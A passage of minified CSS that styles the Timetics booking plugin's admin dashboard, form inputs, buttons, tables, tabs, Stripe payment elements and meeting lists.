.ant-select-selector .ant-select-selection-item{line-height:42px;padding-right:10px}.timetics-input textarea.ant-input{border-radius:6px}.timetics-input .ant-select-single .ant-select-selector .ant-select-selection-item,.timetics-input .ant-select-single .ant-select-selector .ant-select-selection-placeholder{line-height:40px}.timetics-input.tt-sm-input .ant-input-number-sm{height:34px;line-height:32px}.timetics-input .ant-select-arrow{right:15px;height:15px}.timetics-input .ant-select-arrow .anticon-down{background-image:url([data-uri]);width:14px;height:9px;background-repeat:no-repeat;background-size:13px}.timetics-input .ant-select-arrow .anticon-down svg{display:none}.ant-input-affix-wrapper input[type=text]:focus,.ant-input-affix-wrapper input[type=password]:focus,.ant-input-affix-wrapper input[type=color]:focus,.ant-input-affix-wrapper input[type=date]:focus,.ant-input-affix-wrapper input[type=datetime]:focus,.ant-input-affix-wrapper input[type=datetime-local]:focus,.ant-input-affix-wrapper input[type=email]:focus,.ant-input-affix-wrapper input[type=month]:focus,.ant-input-affix-wrapper input[type=number]:focus,.ant-input-affix-wrapper input[type=search]:focus,.ant-input-affix-wrapper input[type=tel]:focus,.ant-input-affix-wrapper input[type=time]:focus,.ant-input-affix-wrapper input[type=url]:focus,.ant-input-affix-wrapper input[type=week]:focus,.ant-input-affix-wrapper input[type=checkbox]:focus,.ant-input-affix-wrapper input[type=radio]:focus,.ant-input-affix-wrapper select:focus,.ant-input-affix-wrapper textarea:focus,.ant-select-selection-search input[type=text]:focus,.ant-select-selection-search input[type=password]:focus,.ant-select-selection-search input[type=color]:focus,.ant-select-selection-search input[type=date]:focus,.ant-select-selection-search input[type=datetime]:focus,.ant-select-selection-search input[type=datetime-local]:focus,.ant-select-selection-search input[type=email]:focus,.ant-select-selection-search input[type=month]:focus,.ant-select-selection-search input[type=number]:focus,.ant-select-selection-search input[type=search]:focus,.ant-select-selection-search input[type=tel]:focus,.ant-select-selection-search input[type=time]:focus,.ant-select-selection-search input[type=url]:focus,.ant-select-selection-search input[type=week]:focus,.ant-select-selection-search input[type=checkbox]:focus,.ant-select-selection-search input[type=radio]:focus,.ant-select-selection-search select:focus,.ant-select-selection-search textarea:focus{box-shadow:none;outline:none}.input-search-field .ant-input-affix-wrapper{font-size:16px;border-radius:6px;padding:1px 15px}.tt-heading{font-weight:600;font-size:24px}#time_tics_dashboard .ant-btn,.tt-btn-dropdown .ant-btn,.ant-modal-wrap .ant-btn,.ant-popover-inner-content .ant-btn{border-radius:6px;font-weight:600}#time_tics_dashboard .ant-btn.ant-btn-sm,.tt-btn-dropdown .ant-btn.ant-btn-sm,.ant-modal-wrap .ant-btn.ant-btn-sm,.ant-popover-inner-content .ant-btn.ant-btn-sm{height:30px;line-height:30px;padding:0 11px}#time_tics_dashboard .ant-btn.ant-btn-md,.tt-btn-dropdown .ant-btn.ant-btn-md,.ant-modal-wrap .ant-btn.ant-btn-md,.ant-popover-inner-content .ant-btn.ant-btn-md{height:34px;line-height:34px}#time_tics_dashboard .ant-btn.ant-btn-lg,.tt-btn-dropdown .ant-btn.ant-btn-lg,.ant-modal-wrap .ant-btn.ant-btn-lg,.ant-popover-inner-content .ant-btn.ant-btn-lg{height:38px;line-height:1.5}#time_tics_dashboard .ant-btn svg,.tt-btn-dropdown .ant-btn svg,.ant-modal-wrap .ant-btn svg,.ant-popover-inner-content .ant-btn svg{transition:all 0.3s cubic-bezier(.645,.045,.355,1)}#time_tics_dashboard .tt-more-action-btn,.tt-btn-dropdown .tt-more-action-btn,.ant-modal-wrap .tt-more-action-btn,.ant-popover-inner-content .tt-more-action-btn{padding:5px 6px}#time_tics_dashboard .tt-more-action-btn:hover svg,.tt-btn-dropdown .tt-more-action-btn:hover svg,.ant-modal-wrap .tt-more-action-btn:hover svg,.ant-popover-inner-content .tt-more-action-btn:hover svg{fill:var(--tt-primary-color)}.tt-action-dropdown .ant-dropdown-menu{min-width:208px;padding:4px;border-radius:6px;-webkit-border-radius:6px;-ms-border-radius:6px;border:1px solid var(--tt-secondary-color-12)}.tt-action-dropdown .ant-dropdown-menu-item{padding:6px 10px;border-radius:4px}.tt-action-dropdown .ant-dropdown-menu-item a{text-decoration:none;font-weight:500;font-size:14px;color:var(--tt-secondary-color-65)}.tt-action-dropdown .ant-dropdown-menu-item:hover a{color:var(--tt-secondary-color)}.tt-action-dropdown.tt-action-area .ant-dropdown-menu{min-width:210px;padding:4px}.tt-action-dropdown.tt-action-area .ant-dropdown-menu svg{margin-right:5px;position:relative;bottom:-3px}.tt-action-dropdown.tt-action-area .ant-dropdown-menu-item{padding:7px 12px}.tt-text-right{text-align:right}.tt-notification-content .ant-collapse-content>.ant-collapse-content-box{padding:25px}.tt-container-wrapper{margin:60px auto 0}.tt-container-wrapper .tt-appoint-type{font-size:21px;line-height:25px;margin:0 0 40px 0;font-weight:600}.tt-container-wrapper .tt-form-container{padding:30px;background-color:#fff;border:1px solid var(--tt-secondary-color-12);border-radius:8px}@media screen and (max-width:768px){.tt-container-wrapper .tt-form-container{padding:20px}}.tt-container-wrapper .tt-form-container .ant-collapse{border-radius:8px}.tt-container-wrapper .tt-form-container .ant-collapse-header-text{font-size:14px;font-weight:600}.tt-container-wrapper .tt-form-container .tt-link-btn{padding:0}.tt-container-wrapper .tt-form-container .timetics-input.tt-notice-time-input{margin-top:32px}@media screen and (max-width:570px){.tt-container-wrapper .tt-form-container .timetics-input.tt-notice-time-input{margin-top:-15px}}.tt-container-wrapper .tt-tab-container{padding-left:0}.tt-container-wrapper:has(.tt-custom-tab){max-width:900px}.tt-container-wrapper:not(:has(.tt-custom-tab)){max-width:750px}.ql-editor{min-height:130px}.tt-tooltip-card .ant-tooltip-arrow{min-width:18px;min-height:18px}.tt-tooltip-card .ant-tooltip-inner{min-height:20px;padding:4px 8px;font-size:12px}@media screen and (max-width:782px){input[type=text],input[type=number]{min-height:30px}}@media (max-width:590px){.ant-picker-panel-container .ant-picker-panels{flex-direction:column}}.tt-flat-picker-input.ant-input.ant-input-lg.flatpickr-input{background-color:transparent}.ant-notification{margin-top:16px!important}.toplevel_page_timetics .ant-switch{height:24px;background-color:var(--tt-secondary-color-20);box-shadow:inset 0 4px 4px rgba(0,0,0,.12);border-radius:28px}.toplevel_page_timetics .ant-switch .ant-switch-handle{top:4px;left:4px;width:16px;height:16px}.toplevel_page_timetics .ant-switch .ant-switch-handle::before{box-shadow:-1px 4px 4px rgba(0,0,0,.15);background:linear-gradient(210.38deg,#ffffff 11.21%,rgba(255,255,255,.8) 87.98%)}.toplevel_page_timetics .ant-switch.ant-switch-checked{background:var(--tt-primary-gradient)}.toplevel_page_timetics .ant-switch.ant-switch-checked .ant-switch-handle{left:calc(100% - 20px)}.toplevel_page_timetics .ant-switch.ant-switch-checked .ant-switch-handle::before{background:linear-gradient(210.38deg,#ffffff 11.21%,rgba(255,255,255,.7) 87.98%);box-shadow:-1px 4px 4px rgba(0,0,0,.25)}.toplevel_page_timetics .ant-checkbox .ant-checkbox-inner{width:20px;height:20px;border-radius:4px;z-index:1}.toplevel_page_timetics .ant-checkbox .ant-checkbox-inner::after{width:6.714286px;height:11.142857px;left:23%;top:45%;border-radius:0}.toplevel_page_timetics .ant-checkbox.ant-checkbox-checked .ant-checkbox-inner{background:var(--tt-primary-gradient);border-color:var(--tt-primary-color)}.toplevel_page_timetics .ant-checkbox.ant-checkbox-checked:after{border-radius:4px}.toplevel_page_timetics .ant-checkbox.ant-checkbox-indeterminate .ant-checkbox-inner::after{width:12px;height:12px;left:50%;top:50%;border-radius:2px;background:var(--tt-primary-gradient)}.toplevel_page_timetics .ant-checkbox+span{position:relative;top:-3px}.toplevel_page_timetics .ant-checkbox.ant-checkbox-disabled .ant-checkbox-input{width:20px;height:20px;top:4px}.toplevel_page_timetics .ant-checkbox-input:focus+.ant-checkbox-inner,.toplevel_page_timetics .ant-checkbox-wrapper:hover .ant-checkbox-inner,.toplevel_page_timetics .ant-checkbox:hover .ant-checkbox-inner{border-color:var(--tt-primary-color)}.toplevel_page_timetics .ant-checkbox-wrapper:hover .ant-checkbox:after,.toplevel_page_timetics .ant-checkbox:hover:after{visibility:visible;border-color:var(--tt-primary-color)}.toplevel_page_timetics .meeting-pagination{text-align:right}@media (max-width:991px){.toplevel_page_timetics .meeting-pagination{text-align:center}}.toplevel_page_timetics .ant-pagination .ant-pagination-item{width:30px;min-width:30px;line-height:25px;height:30px;background-color:transparent;border-color:transparent;border-radius:4px}.toplevel_page_timetics .ant-pagination .ant-pagination-item a{font-weight:600;line-height:28px}.toplevel_page_timetics .ant-pagination .ant-pagination-item:hover{border-color:var(--tt-primary-color)}.toplevel_page_timetics .ant-pagination .ant-pagination-item-active{border:1px solid var(--tt-primary-color);border-radius:4px}.toplevel_page_timetics .ant-pagination-next .ant-pagination-item-link,.toplevel_page_timetics .ant-pagination-prev .ant-pagination-item-link{background-color:transparent;border:1px solid transparent}.toplevel_page_timetics .ant-pagination-next .ant-pagination-item-link:hover,.toplevel_page_timetics .ant-pagination-prev .ant-pagination-item-link:hover{border-color:transparent}.toplevel_page_timetics .ant-pagination-disabled .ant-pagination-item-link,.toplevel_page_timetics .ant-pagination-disabled:hover .ant-pagination-item-link{color:rgba(0,0,0,.25);border-color:transparent;background-color:transparent;cursor:not-allowed}.toplevel_page_timetics .tt-meeting-create-btn .ant-btn-primary svg{fill:#fff!important}.toplevel_page_timetics .ant-tabs-tab-btn{color:var(--tt-secondary-color-50)}.toplevel_page_timetics .ant-tabs-bottom>.ant-tabs-nav,.toplevel_page_timetics .ant-tabs-bottom>div>.ant-tabs-nav,.toplevel_page_timetics .ant-tabs-top>.ant-tabs-nav,.toplevel_page_timetics .ant-tabs-top>div>.ant-tabs-nav{margin:0 0 30px}.toplevel_page_timetics .ant-tabs-large>.ant-tabs-nav .ant-tabs-tab{padding:0 0 10px;font-size:15px;font-weight:600}.toplevel_page_timetics .ant-tabs-tab.ant-tabs-tab-active .ant-tabs-tab-btn,.toplevel_page_timetics .ant-tabs-tab:hover{color:var(--tt-primary-color);text-shadow:none}.toplevel_page_timetics .ant-tabs-bottom>.ant-tabs-nav:before,.toplevel_page_timetics .ant-tabs-bottom>div>.ant-tabs-nav:before,.toplevel_page_timetics .ant-tabs-top>.ant-tabs-nav:before,.toplevel_page_timetics .ant-tabs-top>div>.ant-tabs-nav:before{border-bottom:1px solid #d9d9d9}.toplevel_page_timetics .ant-tabs-bottom>.ant-tabs-nav .ant-tabs-ink-bar,.toplevel_page_timetics .ant-tabs-bottom>div>.ant-tabs-nav .ant-tabs-ink-bar,.toplevel_page_timetics .ant-tabs-top>.ant-tabs-nav .ant-tabs-ink-bar,.toplevel_page_timetics .ant-tabs-top>div>.ant-tabs-nav .ant-tabs-ink-bar{height:3px}.toplevel_page_timetics .ant-tabs-ink-bar{background:var(--tt-primary-gradient);border-radius:10px 10px 0 0}.toplevel_page_timetics .tt-settings-wrapper .ant-typography.ant-typography-secondary{color:var(--tt-secondary-color-65)}.toplevel_page_timetics .tt-settings-wrapper .ant-btn.ant-btn-default{text-decoration:none;line-height:1;padding:0 15px;color:var(--tt-primary-color);border-color:var(--tt-primary-color)}.toplevel_page_timetics .tt-custom-tab>.ant-tabs-nav{border-right:1px solid #e1e4e9}.toplevel_page_timetics .tt-custom-tab>.ant-tabs-nav .ant-tabs-ink-bar{background:none}.toplevel_page_timetics .tt-custom-tab>.ant-tabs-nav .ant-tabs-tab{padding:10px 24px!important;margin:0!important;transition:0.3s ease-in}.toplevel_page_timetics .tt-custom-tab>.ant-tabs-nav .ant-tabs-tab path{stroke:#8693a5}.toplevel_page_timetics .tt-custom-tab>.ant-tabs-nav .ant-tabs-tab-active{background-color:#e9f2ff}.toplevel_page_timetics .tt-custom-tab>.ant-tabs-nav .ant-tabs-tab-active path{stroke:#3161f1}.toplevel_page_timetics .tt-custom-tab>.ant-tabs-nav .ant-tabs-nav-operations{display:none!important}.toplevel_page_timetics .tt-custom-tab>.ant-tabs-content-holder .ant-tabs-tabpane{padding-left:40px!important}.toplevel_page_timetics .tt-custom-tab>.ant-tabs-content-holder .ant-card-meta-avatar svg{background:none;border-radius:0}.toplevel_page_timetics .tt-custom-tab .tt-tab-heading{font-size:16px;font-weight:600;border-bottom:1px solid #e1e4e9;padding-bottom:20px;margin-bottom:30px}.toplevel_page_timetics .ant-table{background-color:transparent}.toplevel_page_timetics .ant-table .ant-table-container table>thead>tr:first-child th:last-child{border-top-right-radius:6px}.toplevel_page_timetics .ant-table .ant-table-container table>thead>tr:first-child th:first-child{border-top-left-radius:6px}.toplevel_page_timetics .ant-table .ant-table-container table>tbody>tr:last-child td:last-child{border-bottom-right-radius:6px}.toplevel_page_timetics .ant-table .ant-table-container table>tbody>tr:last-child td:first-child{border-bottom-left-radius:6px}.toplevel_page_timetics .ant-table .ant-table-thead>tr>th:not(:last-child):not(.ant-table-selection-column):not(.ant-table-row-expand-icon-cell):not([colspan]):before{display:none}.toplevel_page_timetics .ant-table .ant-table-sticky-holder,.toplevel_page_timetics .ant-table .ant-table-sticky-scroll{background:transparent}.toplevel_page_timetics .ant-table .ant-table-thead>tr>th{background:#e9eaef;border-bottom-color:transparent;box-shadow:none}.toplevel_page_timetics .ant-table table tr td.ant-table-selection-column,.toplevel_page_timetics .ant-table table tr th.ant-table-selection-column{padding-right:20px;padding-left:20px}.toplevel_page_timetics .ant-table .ant-table-tbody>tr>td{background-color:#fff}.toplevel_page_timetics .ant-table .ant-table-tbody tr:nth-child(2n-1) td{background-color:var(--tt-secondary-color-05)}.toplevel_page_timetics .ant-spin{color:var(--tt-primary-color)}.toplevel_page_timetics .ant-spin .ant-spin-dot-item{background-color:var(--tt-primary-color)}.toplevel_page_timetics .ant-spin-blur{opacity:0}.toplevel_page_timetics .ant-alert-info{border:transparent;border-radius:8px}.toplevel_page_timetics .ant-spin-blur{opacity:0}.toplevel_page_timetics .ant-collapse{background-color:#fff;border-color:var(--tt-secondary-color-12)}.toplevel_page_timetics .ant-collapse>.ant-collapse-item:last-child{border-radius:0 0 8px 8px}.toplevel_page_timetics .ant-collapse>.ant-collapse-item:last-child>.ant-collapse-header,.toplevel_page_timetics .ant-collapse>.ant-collapse-item:last-child>.ant-collapse-content{border-radius:0 0 8px 8px;border-color:var(--tt-secondary-color-12)}.toplevel_page_timetics .ant-collapse.ant-collapse-ghost>.ant-collapse-item>.ant-collapse-content>.ant-collapse-content-box{padding-top:25px;padding-bottom:25px}.toplevel_page_timetics .ant-collapse.ant-collapse-icon-position-end>.ant-collapse-item>.ant-collapse-header{position:relative;background-color:transparent;border-top-right-radius:7px;border-top-left-radius:7px}.toplevel_page_timetics .ant-collapse.ant-collapse-icon-position-end>.ant-collapse-item:not(.ant-collapse-item-active)>.ant-collapse-header{border-radius:8px}.toplevel_page_timetics .ant-collapse .ant-collapse-content>.ant-collapse-content-box{background-color:var(--tt-secondary-color-05);padding:25px;border-radius:0 0 8px 8px}.toplevel_page_timetics .ant-collapse .ant-collapse-item-active .ant-collapse-expand-icon .anticon svg{transform:rotate(-180deg)}.toplevel_page_timetics .ant-collapse>.ant-collapse-item{border-bottom-color:var(--tt-secondary-color-12)}.toplevel_page_timetics .ant-collapse-item.ant-collapse-item-disabled{opacity:1}.toplevel_page_timetics .ant-tooltip .ant-tooltip-inner{background:var(--tt-secondary-gradient);border-radius:4px;font-weight:600;font-size:12px}.toplevel_page_timetics .ant-tooltip .ant-tooltip-arrow-content{--antd-arrow-background-color:var(--tt-secondary-color)}.toplevel_page_timetics .ant-select-single:not(.ant-select-customize-input,.tt-location-type-select) .ant-select-selector{line-height:40px;padding:0 40px 0 20px;border-radius:6px}.toplevel_page_timetics .ant-select-single:not(.ant-pagination-options-size-changer) .ant-select-selector .ant-select-selection-item,.toplevel_page_timetics .ant-select-single .ant-select-selector .ant-select-selection-placeholder{padding:0;line-height:40px;transition:all 0.3s;font-weight:500;color:var(--tt-secondary-color-65)}.toplevel_page_timetics .ant-select-dropdown{border:transparent;border-radius:4px;box-shadow:0 6px 20px rgba(0,0,0,.12);padding:0}.toplevel_page_timetics .ant-select-dropdown{border:1px solid var(--tt-secondary-color-12);border-radius:6px;box-shadow:0 8px 20px rgba(0,0,0,.1);padding:4px}.toplevel_page_timetics .ant-select-dropdown .ant-select-item{color:var(--tt-secondary-color-65);font-weight:500;padding:6.5px 12px}.toplevel_page_timetics .ant-select-dropdown .ant-select-item-option-active:not(.ant-select-item-option-disabled){border-radius:4px;background-color:var(--tt-secondary-color-05);color:var(--tt-secondary-color)}.toplevel_page_timetics .ant-select:not(.ant-select-disabled):hover .ant-select-selector{border-color:var(--tt-primary-color)}.toplevel_page_timetics .ant-select-item-option-selected:not(.ant-select-item-option-disabled){background-color:var(--tt-secondary-color-08);color:var(--tt-secondary-color);border-radius:4px}.toplevel_page_timetics .flatpickr-day.selected,.toplevel_page_timetics .flatpickr-day.startRange,.toplevel_page_timetics .flatpickr-day.endRange,.toplevel_page_timetics .flatpickr-day.selected.inRange,.toplevel_page_timetics .flatpickr-day.startRange.inRange,.toplevel_page_timetics .flatpickr-day.endRange.inRange,.toplevel_page_timetics .flatpickr-day.selected:focus,.toplevel_page_timetics .flatpickr-day.startRange:focus,.toplevel_page_timetics .flatpickr-day.endRange:focus,.toplevel_page_timetics .flatpickr-day.selected:hover,.toplevel_page_timetics .flatpickr-day.startRange:hover,.toplevel_page_timetics .flatpickr-day.endRange:hover,.toplevel_page_timetics .flatpickr-day.selected.prevMonthDay,.toplevel_page_timetics .flatpickr-day.startRange.prevMonthDay,.toplevel_page_timetics .flatpickr-day.endRange.prevMonthDay,.toplevel_page_timetics .flatpickr-day.selected.nextMonthDay,.toplevel_page_timetics .flatpickr-day.startRange.nextMonthDay,.toplevel_page_timetics .flatpickr-day.endRange.nextMonthDay{background:var(--tt-primary-color);border-color:var(--tt-primary-color)}.toplevel_page_timetics .ant-modal-content,.toplevel_page_timetics .ant-modal-header{border-radius:6px}.toplevel_page_timetics .ant-btn{color:var(--tt-secondary-color)}.toplevel_page_timetics .ant-btn:not(.dynamic-delete-button,.ant-btn-warning,.tt-link-btn){padding:4px 10px}.toplevel_page_timetics .ant-btn:not(.dynamic-delete-button,.ant-btn-warning,.tt-link-btn):hover,.toplevel_page_timetics .ant-btn:not(.dynamic-delete-button,.ant-btn-warning,.tt-link-btn):focus{color:var(--tt-primary-color);border-color:var(--tt-primary-color)}.toplevel_page_timetics .ant-btn.ant-btn-primary{background-image:var(--tt-primary-gradient);color:#fff;border:none}.toplevel_page_timetics .ant-btn.ant-btn-primary:hover,.toplevel_page_timetics .ant-btn.ant-btn-primary:focus{background-image:var(--tt-primary-gradient-reverse);color:#fff}.toplevel_page_timetics .ant-btn.ant-btn-primary .anticon svg{width:15px;height:15px}.toplevel_page_timetics .ant-btn.ant-btn-primary .anticon svg path{stroke:#fff}.toplevel_page_timetics .ant-btn.ant-btn-primary.ant-btn-background-ghost:hover,.toplevel_page_timetics .ant-btn.ant-btn-primary.ant-btn-background-ghost:focus{color:#fff}.toplevel_page_timetics .ant-btn.ant-btn-lg{padding:10px 18px 10px 18px;font-size:14px;font-weight:600;border-radius:6px}.toplevel_page_timetics .ant-btn.ant-btn-default{display:inline-flex;align-items:center;justify-content:center}.toplevel_page_timetics .ant-btn.ant-btn-default .anticon{margin-top:3px}.toplevel_page_timetics .ant-btn.ant-btn-default svg{transition:all 0.3s cubic-bezier(.645,.045,.355,1)}.toplevel_page_timetics .ant-btn.ant-btn-default:not(:disabled):hover .anticon:not(.tt-no-fill-icon) svg{fill:var(--tt-primary-color)}.toplevel_page_timetics .ant-btn.ant-btn-default.tt-default-btn{height:36px;padding:6px 10px}.toplevel_page_timetics .ant-btn.ant-btn-default.tt-default-btn:not(.tt-default-btn[disabled]) .toplevel_page_timetics .ant-btn.ant-btn-default.tt-default-btn:hover .anticon svg,.toplevel_page_timetics .ant-btn.ant-btn-default.tt-default-btn:active .anticon svg,.toplevel_page_timetics .ant-btn.ant-btn-default.tt-default-btn:focus .anticon svg,.toplevel_page_timetics .ant-btn.ant-btn-default.tt-default-btn.ant-dropdown-open .anticon svg{fill:var(--tt-primary-color)}.toplevel_page_timetics .ant-btn.ant-btn-dangerous{color:var(--tt-danger-color);border-color:var(--tt-danger-light-color)}.toplevel_page_timetics .ant-btn.ant-btn-dangerous .anticon{margin-top:0}.toplevel_page_timetics .ant-btn.ant-btn-dangerous svg{fill:none}.toplevel_page_timetics .ant-btn.ant-btn-dangerous .ant-btn-loading-icon svg{fill:var(--tt-danger-color)}.toplevel_page_timetics .ant-btn.ant-btn-dangerous:hover,.toplevel_page_timetics .ant-btn.ant-btn-dangerous:focus{color:var(--tt-danger-color);border-color:var(--tt-danger-color)}.toplevel_page_timetics .ant-btn.ant-btn-dangerous:hover .anticon svg path,.toplevel_page_timetics .ant-btn.ant-btn-dangerous:focus .anticon svg path{stroke:var(--tt-danger-color)!important}.toplevel_page_timetics .ant-btn.tt-link-btn{padding:0;color:var(--tt-primary-color);line-height:1;white-space:normal;text-align:left;line-height:1.5;margin:0!important;border-width:0}.toplevel_page_timetics .ant-btn.tt-link-btn.tt-link-dark-btn{font-size:12px;color:var(--tt-secondary-color)}.toplevel_page_timetics .ant-btn.tt-link-btn span{border-bottom:1px solid}.toplevel_page_timetics .ant-btn.tt-link-btn:hover,.toplevel_page_timetics .ant-btn.tt-link-btn:focus{color:var(--tt-secondary-color)}.toplevel_page_timetics .ant-btn[disabled],.toplevel_page_timetics .ant-btn[disabled]:active,.toplevel_page_timetics .ant-btn[disabled]:focus,.toplevel_page_timetics .ant-btn[disabled]:hover{color:#fff;border-color:transparent;background:#ced4db}.toplevel_page_timetics .ant-btn[disabled].ant-btn-link,.toplevel_page_timetics .ant-btn[disabled]:active.ant-btn-link,.toplevel_page_timetics .ant-btn[disabled]:focus.ant-btn-link,.toplevel_page_timetics .ant-btn[disabled]:hover.ant-btn-link{background-color:transparent;color:#ced4db!important}.toplevel_page_timetics .ant-btn[disabled] .anticon svg{fill:#fff}.toplevel_page_timetics .ant-btn[disabled]:hover .anticon svg{fill:#fff}.toplevel_page_timetics .ant-input,.toplevel_page_timetics .ant-input-password,.toplevel_page_timetics .ant-input-affix-wrapper:not(.ant-input-affix-wrapper-disabled){color:var(--tt-secondary-color);border-color:var(--tt-secondary-color-12)}.toplevel_page_timetics .ant-input:hover,.toplevel_page_timetics .ant-input-password:hover,.toplevel_page_timetics .ant-input-affix-wrapper:not(.ant-input-affix-wrapper-disabled):hover{border-color:var(--tt-primary-color)}.toplevel_page_timetics .ant-input:focus,.toplevel_page_timetics .ant-input-password:focus,.toplevel_page_timetics .ant-input-affix-wrapper:not(.ant-input-affix-wrapper-disabled):focus{border-color:var(--tt-primary-color);outline:4px solid rgba(49,97,241,.25);box-shadow:none}.toplevel_page_timetics .ant-input[disabled],.toplevel_page_timetics .ant-input-password[disabled],.toplevel_page_timetics .ant-input-affix-wrapper:not(.ant-input-affix-wrapper-disabled)[disabled]{color:rgba(0,0,0,.25)}.toplevel_page_timetics .ant-input::placeholder,.toplevel_page_timetics .ant-input-password::placeholder,.toplevel_page_timetics .ant-input-affix-wrapper:not(.ant-input-affix-wrapper-disabled)::placeholder{color:var(--tt-secondary-color-30)}.toplevel_page_timetics .ant-form-item-explain-error{padding:5px 0}.toplevel_page_timetics .ant-form-item-label>label.ant-form-item-required:not(.ant-form-item-required-mark-optional):before{position:absolute;right:-13px;top:0}.toplevel_page_timetics .ant-input-number-handler-wrap{display:none}.toplevel_page_timetics .ant-radio-checked .ant-radio-inner{border-color:var(--tt-primary-color)}.toplevel_page_timetics .ant-radio-inner:after{background-color:var(--tt-primary-color)}.toplevel_page_timetics .ant-collapse>.ant-collapse-item>.ant-collapse-header{align-items:center}.toplevel_page_timetics .ant-btn.ant-btn-default.primary-outline{border-color:var(--tt-primary-color);color:var(--tt-primary-color)}.toplevel_page_timetics .ant-btn.ant-btn-default.primary-outline .ant-dropdown-menu-title-content .tt-dropdown-item{font-weight:500;font-size:14px;color:var(--tt-secondary-color-65)}.toplevel_page_timetics .tt-submenu-action-wrapper{display:flex;justify-content:space-between;gap:10px;flex-wrap:wrap}.toplevel_page_timetics .tt-submenu-action-wrapper .tt-submenu-action-select{width:220px}.toplevel_page_timetics .tt-submenu-action-wrapper .tt-header-action-wrapper{display:flex;gap:15px;column-gap:15px;flex-wrap:wrap}@media (max-width:991px){.toplevel_page_timetics .tt-submenu-action-wrapper .tt-header-action-wrapper{flex-direction:column}.toplevel_page_timetics .tt-submenu-action-wrapper .tt-header-action-wrapper .ant-form-item{margin:0}}.ant-spin.ant-spin-spinning.tt-loader-spinner{display:flex;justify-content:center;align-items:center;flex-direction:column}#adminmenu .wp-submenu .tt-go-pro-link a{color:var(--tt-state-color-02)}.tt-country-phone-code .react-tel-input .form-control{width:100%;height:42px;border-color:var(--tt-secondary-color-12)!important}.tt-country-phone-code .tt-phone-input:focus{border-color:var(--tt-primary-color);outline:3.5px solid rgba(49,97,241,.25);box-shadow:none}.tt-country-phone-code .react-tel-input .selected-flag{border-color:var(--tt-secondary-color-12)!important}.tt-country-phone-code .react-tel-input .selected-flag .arrow{display:none}@media screen and (max-width:782px){.tt-country-phone-code .react-tel-input .country-list{width:200px}}.tt-phone-input-country-search{display:flex;align-items:center;padding:1rem!important}.tt-phone-input-country-search-box{margin:0!important;width:100%;padding-block:0.5rem!important}.tt-phone-input{border-color:#d9d9d9!important}.tt-phone-input:hover,.tt-phone-input:focus{border-color:var(--tt-primary-color)!important}.tt-phone-input-dropdown-btn{border-color:#d9d9d9!important}.tt-phone-input-dropdown-btn:hover,.tt-phone-input-dropdown-btn:focus{border-color:var(--tt-primary-color)!important}.tt-category-tree .ant-tree-switcher{padding-block:4px}.tt-guest-setting .ant-card-meta-description{margin-right:52px}.tt-guest-field-wrapper .tt-multipleGuestInput-container{border:1px solid #d9d9d9;border-radius:8px;padding:8px;min-height:120px;cursor:text;display:flex;flex-wrap:wrap;align-items:flex-start;align-content:baseline;gap:4px;margin:8px 0}.tt-guest-field-wrapper .tt-multipleGuestInput-tag{margin:0;padding:2px 4px;background:#bcffdb;border-radius:4px;color:#000;display:flex;align-items:center;cursor:pointer;display:flex;align-items:center;font-weight:600}.tt-guest-field-wrapper .tt-multipleguestinput-input{all:unset;display:block;flex:1;width:auto;min-width:20ch;overflow-x:hidden;resize:none;margin:0;padding:2px 4px}.tt-guest-field-wrapper .tt-guest-input-close{background-color:#c84545;border-radius:100vmax;position:absolute;top:0;right:0;height:15px;width:15px;display:grid;place-items:center;transform:translate(60%,-50%);outline:2px solid #fff}.tt-error-page-wrapper{margin:0 auto;max-width:600px;background:var(--tt-secondary-color-03);border-radius:10px}.tt-error-page-wrapper .tt-error-icon{margin:40px 0 30px}.tt-error-page-wrapper .tt-error-content{margin-top:100px;text-align:center;padding:20px 20px 60px}.tt-form-left-sidebar .tt-meeting-location-list .anticon.tt-money-icon svg,.timetics-category-meeting .tt-form-category-sidebar .tt-meeting-location-list .anticon.tt-money-icon svg{fill:none}.tt-empty-view-wrapper{max-width:990px;margin:0 auto;text-align:center;border-radius:10px;padding:100px 20px}.tt-empty-view-wrapper .tt-empty-view-container .tt-empty-data-content{display:flex;flex-direction:column;align-items:center}.tt-empty-view-wrapper .tt-empty-view-container .tt-empty-data-icon{margin-bottom:20px}.tt-meeting-list-empty{border-radius:10px;padding:60px 20px;max-width:50vw;margin:auto;margin-top:80px}@media (max-width:992px){.tt-meeting-list-empty{max-width:100%;margin-top:50px;padding:0}.tt-meeting-list-empty .ant-result-title{font-size:20px}}.timetics-stripe #payment-message{color:rgb(105,115,134);font-size:16px;line-height:20px;padding-top:12px;text-align:center}.timetics-stripe #payment-element{margin-bottom:24px}.timetics-stripe .spinner,.timetics-stripe .spinner:before,.timetics-stripe .spinner:after{border-radius:50%}.timetics-stripe .spinner{color:#fff;font-size:22px;text-indent:-99999px;margin:0 auto;position:relative;width:20px;height:20px;box-shadow:inset 0 0 0 2px;-webkit-transform:translateZ(0);-ms-transform:translateZ(0);transform:translateZ(0)}.timetics-stripe .spinner:before,.timetics-stripe .spinner:after{position:absolute;content:""}.timetics-stripe .spinner:before{width:10.4px;height:20.4px;background:#5469d4;border-radius:20.4px 0 0 20.4px;top:-.2px;left:-.2px;-webkit-transform-origin:10.4px 10.2px;transform-origin:10.4px 10.2px;-webkit-animation:loading 2s infinite ease 1.5s;animation:loading 2s infinite ease 1.5s}.timetics-stripe .spinner:after{width:10.4px;height:10.2px;background:#5469d4;border-radius:0 10.2px 10.2px 0;top:-.1px;left:10.2px;-webkit-transform-origin:0 10.2px;transform-origin:0 10.2px;-webkit-animation:loading 2s infinite ease;animation:loading 2s infinite ease}.timetics-stripe div#link-authentication-element{margin-bottom:12px}@keyframes loading{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.timetics-meeting-list-wrapper .timetics-meeting-filter{margin-bottom:30px}.timetics-meeting-list-wrapper .timetics-meeting-filter .timetics-select-wrapper{display:flex;justify-content:flex-start;gap:20px}.timetics-meeting-list-wrapper .timetics-meeting-filter .timetics-select{cursor:pointer;padding:0rem 1.8rem!important;background-color:#fff;border-color:var(--tt-secondary-color-08)!important;font-weight:500;color:#0c274a}.timetics-meeting-list-wrapper .tt-meeting-list-item{background:#fff;box-shadow:0 20px 50px rgba(0,0,0,.08);border-radius:8px;-webkit-border-radius:8px;-ms-border-radius:8px;padding:25px;display:flex;flex-direction:column;justify-content:space-between}.timetics-meeting-list-wrapper .tt-meeting-list-item p{font-size:14px;color:#606469;margin:0 0 20px}.timetics-meeting-list-wrapper .tt-title{font-weight:600;font-size:20px;line-height:30px;margin:0 0 15px}.timetics-meeting-list-wrapper 